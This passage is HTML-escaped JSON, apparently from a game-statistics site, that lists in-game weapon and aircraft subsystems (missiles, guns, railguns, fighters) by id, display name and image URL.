&quot;:\&quot;DH-10J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_EM52LS.jpeg?v=f37c69f4\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_EM52LS\&quot;,\&quot;name\&quot;:\&quot;EM52-LS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_KAKD88.jpeg?v=9b07c00e\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_KAKD88\&quot;,\&quot;name\&quot;:\&quot;K\\/AKD88J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_YJ91.jpeg?v=cde79f03\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_YJ91\&quot;,\&quot;name\&quot;:\&quot;YJ-91J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MD22_AG300M.jpeg?v=e11f6900\&quot;,\&quot;id\&quot;:\&quot;Drone_MD22_AG300M\&quot;,\&quot;name\&quot;:\&quot;AG-300M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MD22_D181S.jpeg?v=2abe2629\&quot;,\&quot;id\&quot;:\&quot;Drone_MD22_D181S\&quot;,\&quot;name\&quot;:\&quot;D18-1S\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MD22_Railgun.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;Drone_MD22_Railgun\&quot;,\&quot;name\&quot;:\&quot;MD-R-22 (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MD22_TS20.jpeg?v=5a3ac656\&quot;,\&quot;id\&quot;:\&quot;Drone_MD22_TS20\&quot;,\&quot;name\&quot;:\&quot;TS-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MikoyanSkat_GSH630.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Drone_MikoyanSkat_GSH630\&quot;,\&quot;name\&quot;:\&quot;GSh-6-30 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MikoyanSkat_X31AD.jpeg?v=f0528664\&quot;,\&quot;id\&quot;:\&quot;Drone_MikoyanSkat_X31AD\&quot;,\&quot;name\&quot;:\&quot;Kh-31AD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MikoyanSkat_XMDE.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;Drone_MikoyanSkat_XMDE\&quot;,\&quot;name\&quot;:\&quot;Kh-MD-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MQ9_AGM65E.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;Drone_MQ9_AGM65E\&quot;,\&quot;name\&quot;:\&quot;AGM-65E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MQ9_AGM88Harm.jpeg?v=3129ad3a\&quot;,\&quot;id\&quot;:\&quot;Drone_MQ9_AGM88Harm\&quot;,\&quot;name\&quot;:\&quot;AGM-88 Harm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MQ9_GBU31.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;Drone_MQ9_GBU31\&quot;,\&quot;name\&quot;:\&quot;GBU-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Qaher313_Akhgar.jpeg?v=b519bb64\&quot;,\&quot;id\&quot;:\&quot;Drone_Qaher313_Akhgar\&quot;,\&quot;name\&quot;:\&quot;Akhgar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Qaher313_Almas3.jpeg?v=16f3e6e0\&quot;,\&quot;id\&quot;:\&quot;Drone_Qaher313_Almas3\&quot;,\&quot;name\&quot;:\&quot;Almas-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Qaher313_Sattar1.jpeg?v=c9682d78\&quot;,\&quot;id\&quot;:\&quot;Drone_Qaher313_Sattar1\&quot;,\&quot;name\&quot;:\&quot;Sattar-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_RAD20X_ASM3SuperKai2.jpeg?v=3f2a19f4\&quot;,\&quot;id\&quot;:\&quot;Drone_RAD20X_ASM3SuperKai2\&quot;,\&quot;name\&quot;:\&quot;ASM-3 Super Kai II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_RAD20X_Type23Kai.jpeg?v=ac00843a\&quot;,\&quot;id\&quot;:\&quot;Drone_RAD20X_Type23Kai\&quot;,\&quot;name\&quot;:\&quot;Type-23 Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_S70B_FAB500UMPK.jpeg?v=2654ab90\&quot;,\&quot;id\&quot;:\&quot;Drone_S70B_FAB500UMPK\&quot;,\&quot;name\&quot;:\&quot;FAB-500UMPK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_S70B_Kh39.jpeg?v=9bb47adc\&quot;,\&quot;id\&quot;:\&quot;Drone_S70B_Kh39\&quot;,\&quot;name\&quot;:\&quot;Kh-39B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_S70B_Kinzhal.jpeg?v=6e63bbe1\&quot;,\&quot;id\&quot;:\&quot;Drone_S70B_Kinzhal\&quot;,\&quot;name\&quot;:\&quot;Kh-47M2 Kinzhal (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Wingman_Brimstone3B.jpeg?v=c3ef5b93\&quot;,\&quot;id\&quot;:\&quot;Drone_Wingman_Brimstone3B\&quot;,\&quot;name\&quot;:\&quot;Brimstone 3B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Wingman_KEPD350K2.jpeg?v=c85006ea\&quot;,\&quot;id\&quot;:\&quot;Drone_Wingman_KEPD350K2\&quot;,\&quot;name\&quot;:\&quot;KEPD 350K-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Wingman_RBS15MK3.jpeg?v=ab680e6e\&quot;,\&quot;id\&quot;:\&quot;Drone_Wingman_RBS15MK3\&quot;,\&quot;name\&quot;:\&quot;RBS-15 Mk3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DTCNF17.jpeg?v=101d0bb3\&quot;,\&quot;id\&quot;:\&quot;DTCNF17\&quot;,\&quot;name\&quot;:\&quot;DTCN F17\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DTCNL5.jpeg?v=03b704ca\&quot;,\&quot;id\&quot;:\&quot;DTCNL5\&quot;,\&quot;name\&quot;:\&quot;DTCN L5 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DWGauss.jpeg?v=50985c8d\&quot;,\&quot;id\&quot;:\&quot;DWGauss\&quot;,\&quot;name\&quot;:\&quot;DW Gauss (35mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DWLAU70.jpeg?v=a6d3e015\&quot;,\&quot;id\&quot;:\&quot;DWLAU70\&quot;,\&quot;name\&quot;:\&quot;DW LAU-70 (70mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EC665.jpeg?v=9da5d077\&quot;,\&quot;id\&quot;:\&quot;EC665\&quot;,\&quot;name\&quot;:\&quot;EC-665 Tiger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EDURailgun.jpeg?v=50465051\&quot;,\&quot;id\&quot;:\&quot;EDURailgun\&quot;,\&quot;name\&quot;:\&quot;EDU Railgun (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Ekranoplan_Project905_9K502.jpeg?v=b7fa0dfb\&quot;,\&quot;id\&quot;:\&quot;Ekranoplan_Project905_9K502\&quot;,\&quot;name\&quot;:\&quot;UKU-9K-502 BK (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Ekranoplan_Project905_RBU2500.jpeg?v=f0b6d5e7\&quot;,\&quot;id\&quot;:\&quot;Ekranoplan_Project905_RBU2500\&quot;,\&quot;name\&quot;:\&quot;RBU-2500\\/2 (212 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EMPMissile.jpeg?v=232dd4ae\&quot;,\&quot;id\&quot;:\&quot;EMPMissile\&quot;,\&quot;name\&quot;:\&quot;CHAMP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EMPThunderpulse.jpeg?v=081eade2\&quot;,\&quot;id\&quot;:\&quot;EMPThunderpulse\&quot;,\&quot;name\&quot;:\&quot;Thunderpulse\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EMRG.jpeg?v=d63dde82\&quot;,\&quot;id\&quot;:\&quot;EMRG\&quot;,\&quot;name\&quot;:\&quot;EMRG (120 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ERSTensho.jpeg?v=c0beeb89\&quot;,\&quot;id\&quot;:\&quot;ERSTensho\&quot;,\&quot;name\&quot;:\&quot;ERS Tensho (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ET40.jpeg?v=842ebe98\&quot;,\&quot;id\&quot;:\&quot;ET40\&quot;,\&quot;name\&quot;:\&quot;ET40 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ET52.jpeg?v=849bcca5\&quot;,\&quot;id\&quot;:\&quot;ET52\&quot;,\&quot;name\&quot;:\&quot;ET-52 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ExcaliburLaser.jpeg?v=a5468eab\&quot;,\&quot;id\&quot;:\&quot;ExcaliburLaser\&quot;,\&quot;name\&quot;:\&quot;Excalibur PERHEL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Exocet.jpeg?v=fd5892f4\&quot;,\&quot;id\&quot;:\&quot;Exocet\&quot;,\&quot;name\&quot;:\&quot;Exocet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ExocetSM39.jpeg?v=fd5892f4\&quot;,\&quot;id\&quot;:\&quot;ExocetSM39\&quot;,\&quot;name\&quot;:\&quot;Exocet SM39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F117ANightHawk.jpeg?v=30619659\&quot;,\&quot;id\&quot;:\&quot;F117ANightHawk\&quot;,\&quot;name\&quot;:\&quot;F-117A Nighthawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F14.jpeg?v=53f7a3c7\&quot;,\&quot;id\&quot;:\&quot;F14\&quot;,\&quot;name\&quot;:\&quot;F-14 Tomcat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F15.jpeg?v=48c25cd8\&quot;,\&quot;id\&quot;:\&quot;F15\&quot;,\&quot;name\&quot;:\&quot;F-15N Eagle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F15FJ.jpeg?v=083c7038\&quot;,\&quot;id\&quot;:\&quot;F15FJ\&quot;,\&quot;name\&quot;:\&quot;F-15 JX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F16C.jpeg?v=2e859927\&quot;,\&quot;id\&quot;:\&quot;F16C\&quot;,\&quot;name\&quot;:\&quot;F-16\\u0421 Fighting Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F18.jpeg?v=b12530d0\&quot;,\&quot;id\&quot;:\&quot;F18\&quot;,\&quot;name\&quot;:\&quot;F-18 Hornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F18FSuperHornet.jpeg?v=c2e19a49\&quot;,\&quot;id\&quot;:\&quot;F18FSuperHornet\&quot;,\&quot;name\&quot;:\&quot;F\\/A-18E\\/F Super Hornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F2.jpeg?v=06dd6529\&quot;,\&quot;id\&quot;:\&quot;F2\&quot;,\&quot;name\&quot;:\&quot;F-2A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F21Artemis.jpeg?v=73c7385b\&quot;,\&quot;id\&quot;:\&quot;F21Artemis\&quot;,\&quot;name\&quot;:\&quot;F21 Artemis (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F22.jpeg?v=87489afa\&quot;,\&quot;id\&quot;:\&quot;F22\&quot;,\&quot;name\&quot;:\&quot;F-22 Raptor\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F28.jpeg?v=fd70ffd6\&quot;,\&quot;id\&quot;:\&quot;F28\&quot;,\&quot;name\&quot;:\&quot;F-28 Tomcat II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F2SuperKai.jpeg?v=d757a7ae\&quot;,\&quot;id\&quot;:\&quot;F2SuperKai\&quot;,\&quot;name\&quot;:\&quot;F-2 Super Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F3.jpeg?v=b6e3d16d\&quot;,\&quot;id\&quot;:\&quot;F3\&quot;,\&quot;name\&quot;:\&quot;F-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F35.jpeg?v=801bac09\&quot;,\&quot;id\&quot;:\&quot;F35\&quot;,\&quot;name\&quot;:\&quot;F-35 Lightning II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F37.jpeg?v=56420b10\&quot;,\&quot;id\&quot;:\&quot;F37\&quot;,\&quot;name\&quot;:\&quot;F\\/A-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F4SPhantomII.jpeg?v=c63ab5cb\&quot;,\&quot;id\&quot;:\&quot;F4SPhantomII\&quot;,\&quot;name\&quot;:\&quot;F-4S Phantom II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F5.jpeg?v=7c36bf68\&quot;,\&quot;id\&quot;:\&quot;F5\&quot;,\&quot;name\&quot;:\&quot;F-7\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F90.jpeg?v=00a11181\&quot;,\&quot;id\&quot;:\&quot;F90\&quot;,\&quot;name\&quot;:\&quot;F-90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fab250M62.jpeg?v=6cdc4c73\&quot;,\&quot;id\&quot;:\&quot;Fab250M62\&quot;,\&quot;name\&quot;:\&quot;FAB-250-M62\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FAB3000.jpeg?v=aef4b426\&quot;,\&quot;id\&quot;:\&quot;FAB3000\&quot;,\&quot;name\&quot;:\&quot;FAB-3000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FAB500.jpeg?v=6157f727\&quot;,\&quot;id\&quot;:\&quot;FAB500\&quot;,\&quot;name\&quot;:\&quot;FAB-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FARA.jpeg?v=5c3eb454\&quot;,\&quot;id\&quot;:\&quot;FARA\&quot;,\&quot;name\&quot;:\&quot;FARA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FB111A.jpeg?v=03922a52\&quot;,\&quot;id\&quot;:\&quot;FB111A\&quot;,\&quot;name\&quot;:\&quot;FB-111A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FCAS.jpeg?v=4532e9d1\&quot;,\&quot;id\&quot;:\&quot;FCAS\&quot;,\&quot;name\&quot;:\&quot;FCAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Feitian1.jpeg?v=b42d4df8\&quot;,\&quot;id\&quot;:\&quot;Feitian1\&quot;,\&quot;name\&quot;:\&quot;Feitian-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FH901.jpeg?v=b0361f32\&quot;,\&quot;id\&quot;:\&quot;FH901\&quot;,\&quot;name\&quot;:\&quot;FH-901\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FH97A.jpeg?v=160298eb\&quot;,\&quot;id\&quot;:\&quot;FH97A\&quot;,\&quot;name\&quot;:\&quot;FH-97A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FH97ARailgun.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;FH97ARailgun\&quot;,\&quot;name\&quot;:\&quot;FH-R-97 (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_F18_AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;Fighter_F18_AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_F18_GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Fighter_F18_GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU-8 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J10_GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Fighter_J10_GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU-8 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J10_PL8.jpeg?v=e55ac07a\&quot;,\&quot;id\&quot;:\&quot;Fighter_J10_PL8\&quot;,\&quot;name\&quot;:\&quot;PL-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J36ASF_LW120.jpeg?v=9b0e076c\&quot;,\&quot;id\&quot;:\&quot;Fighter_J36ASF_LW120\&quot;,\&quot;name\&quot;:\&quot;LW-120 Laser\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J36ASF_PL15.jpeg?v=47e43b00\&quot;,\&quot;id\&quot;:\&quot;Fighter_J36ASF_PL15\&quot;,\&quot;name\&quot;:\&quot;PL-15J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J36ASF_PL17.jpeg?v=ea9a9718\&quot;,\&quot;id\&quot;:\&quot;Fighter_J36ASF_PL17\&quot;,\&quot;name\&quot;:\&quot;PL-17J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_MIG29_GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Fighter_MIG29_GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_MIG29_K13.jpeg?v=d132d80c\&quot;,\&quot;id\&quot;:\&quot;Fighter_MIG29_K13\&quot;,\&quot;name\&quot;:\&quot;K13\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_T4_AAM4.jpeg?v=116469d5\&quot;,\&quot;id\&quot;:\&quot;Fighter_T4_AAM4\&quot;,\&quot;name\&quot;:\&quot;AAM-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_T4_GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Fighter_T4_GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU-8 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_TornadoF3_AircraftDEFA552.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;Fighter_TornadoF3_AircraftDEFA552\&quot;,\&quot;name\&quot;:\&quot;BK-27F (27 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_TornadoF3_Skyflash.jpeg?v=62683467\&quot;,\&quot;id\&quot;:\&quot;Fighter_TornadoF3_Skyflash\&quot;,\&quot;name\&quot;:\&quot;Sky Flash\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FireDragon480.jpeg?v=7a4db790\&quot;,\&quot;id\&quot;:\&quot;FireDragon480\&quot;,\&quot;name\&quot;:\&quot;Fire Dragon 480\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FL71.jpeg?v=2ae2450f\&quot;,\&quot;id\&quot;:\&quot;FL71\&quot;,\&quot;name\&quot;:\&quot;FL-71\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FM3000N.jpeg?v=1717b715\&quot;,\&quot;id\&quot;:\&quot;FM3000N\&quot;,\&quot;name\&quot;:\&quot;FM-3000N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FQF6000.jpeg?v=5843bce1\&quot;,\&quot;id\&quot;:\&quot;FQF6000\&quot;,\&quot;name\&quot;:\&quot;FQF-6000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_Aster15EC.jpeg?v=812db167\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_Aster15EC\&quot;,\&quot;name\&quot;:\&quot;Aster 15F EC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_MU90HardKill.jpeg?v=572f314e\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_MU90HardKill\&quot;,\&quot;name\&quot;:\&quot;MU90 Hard Kill\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_Nexter20F2.jpeg?v=86f1e887\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_Nexter20F2\&quot;,\&quot;name\&quot;:\&quot;Modele F2 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_NexterNarwhal20.jpeg?v=90eb1102\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_NexterNarwhal20\&quot;,\&quot;name\&quot;:\&quot;Narwhal (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_Sadral.jpeg?v=60399b4d\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_Sadral\&quot;,\&quot;name\&quot;:\&quot;Sadral-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_FREMMEVO_Aster1NT.jpeg?v=78be1475\&quot;,\&quot;id\&quot;:\&quot;Frigate_FREMMEVO_Aster1NT\&quot;,\&quot;name\&quot;:\&quot;Aster 30 Block 1NT\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_FREMMEVO_BoforsM50.jpeg?v=96fd91f6\&quot;,\&quot;id\&quot;:\&quot;Frigate_FREMMEVO_BoforsM50\&quot;,\&quot;name\&quot;:\&quot;Bofors M\\/50F (375 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_FREMMEVO_LionfishRWS.jpeg?v=6c19fb11\&quot;,\&quot;id\&quot;:\&quot;Frigate_FREMMEVO_LionfishRWS\&quot;,\&quot;name\&quot;:\&quot;LIONFISH RWS (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_FREMMEVO_MPLS.jpeg?v=2f4dae73\&quot;,\&quot;id\&quot;:\&quot;Frigate_FREMMEVO_MPLS\&quot;,\&quot;name\&quot;:\&quot;MPLS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Nilgiri_Barak8ER.jpeg?v=5eda31ce\&quot;,\&quot;id\&quot;:\&quot;Frigate_Nilgiri_Barak8ER\&quot;,\&quot;name\&quot;:\&quot;Barak-8ERN\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_CDLLaser.jpeg?v=c981feaa\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_CDLLaser\&quot;,\&quot;name\&quot;:\&quot;CDL MSTS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_MPLS.jpeg?v=2f4dae73\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_MPLS\&quot;,\&quot;name\&quot;:\&quot;MPLS SM4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_OTOMelaraRailgun.jpeg?v=99650c8d\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_OTOMelaraRailgun\&quot;,\&quot;name\&quot;:\&quot;OTO Melara Railgun (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_SimbadRC.jpeg?v=4301921a\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_SimbadRC\&quot;,\&quot;name\&quot;:\&quot;SIMBAD-RS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_SmartLauncher.jpeg?v=0198e885\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_SmartLauncher\&quot;,\&quot;name\&quot;:\&quot;SMART Launcher (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Type32_CAMMMR.jpeg?v=f7ac8a48\&quot;,\&quot;id\&quot;:\&quot;Frigate_Type32_CAMMMR\&quot;,\&quot;name\&quot;:\&quot;CAMM-MR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Type32_CRAW.jpeg?v=e2827984\&quot;,\&quot;id\&quot;:\&quot;Frigate_Type32_CRAW\&quot;,\&quot;name\&quot;:\&quot;CRAW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Type32_DragonFire.jpeg?v=fbda0341\&quot;,\&quot;id\&quot;:\&quot;Frigate_Type32_DragonFire\&quot;,\&quot;name\&quot;:\&quot;Dragonfire 